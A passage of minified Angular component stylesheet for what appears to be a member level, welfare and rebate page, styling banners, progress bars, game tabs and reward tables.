auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcCFPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#faf6d7}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#ab0005;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCFPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#fff;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCFPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#ab0005;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCFPB/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCFPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCFPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCFPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#ab0005;padding-top:20px;text-shadow:0 1px 3px rgba(199,52,52,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#ab0005;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:33px;background:url(/pcCFPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCFPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#cdcdcd;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCFPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#ccc;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#cdcdcd}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#ab0005;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#ab0005;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#666;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   